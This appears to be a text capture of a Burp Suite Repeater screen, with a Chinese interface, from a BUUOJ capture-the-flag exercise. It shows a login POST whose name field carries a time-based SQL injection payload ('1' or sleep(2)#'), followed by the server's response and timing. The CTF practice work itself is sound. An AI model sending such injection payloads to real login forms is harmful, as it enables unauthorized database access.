 仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × ...
发送 取消 < > 目标: http://dbc03f51-f0f3-4001-a0e6-1aa114e31b5f.node5.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host:
dbc03f51-f0f3-4001-a0e6-1aa114e31b5f.node5.buuoj.cn:
81
3 Content-Length: 27
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://dbc03f51-f0f3-4001-a0e6-1aa114e31b5f.node5.bu
uoj.cn:81
9 Referer:
http://dbc03f51-f0f3-4001-a0e6-1aa114e31b5f.node5.bu
uoj.cn:81/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 name=1'+or+sleep(2)#&pass=1
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 21 Apr 2025 15:11:48 GMT
4 Content-Type: text/html
5 Content-Length: 50
6 Connection: close
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8 Cache-Control: no-cache
9
10 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
? 搜索... 0匹配
Inspector
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
Method POST
Path /login.php
请求查询参数 0
请求体参数 2
请求Cookies 0
请求头 11
响应头 7
名称 值
Server openresty
Date Mon, 21 Apr 2...
Content-Type text/html
Content-Length 50
Connection close
X-Powered-By PHP/5.5.9-1ub...
完成 251 bytes | 4,414 millis